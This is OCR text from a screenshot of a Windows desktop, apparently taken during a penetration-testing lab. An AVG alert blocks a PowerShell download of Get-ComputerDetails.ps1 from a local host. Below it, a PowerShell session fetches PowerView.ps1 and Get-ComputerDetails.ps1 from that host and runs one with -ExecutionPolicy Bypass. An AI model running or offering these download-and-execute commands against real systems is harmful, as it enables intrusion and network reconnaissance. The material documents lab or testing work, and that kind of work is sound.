 Recycle Bin
AVG AntiVirus
FREE
Google
Chrome
AVG
Threat secured
We've safely aborted connection on 10.0.2.8 because it was infected with
VBS:Malware-gen
We can also protect you from other types of threats
UPGRADE YOUR PROTECTION
Hide details
Threat name VBS:Malware-gen
URL http://10.0.2.8:8888/Get-ComputerDetails.ps1
Process C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e
xe
Detected by Web Shield
Status Connection aborted
2d089ec48f69
8:8888/PowerView.ps1', 'PowerView.ps1')
PS C:\Users\jlowe> powershell -ExecutionPolicy Bypass -File .\PowerView.ps1
PS C:\Users\jlowe> (New-Object System.Net.WebClient).DownloadFile('http://10.0.2.8:8888/GetComputerDetails.ps1', 'Get-Co
Type here to search
ENG
TRQ
6:16 AM
5/5/2021
2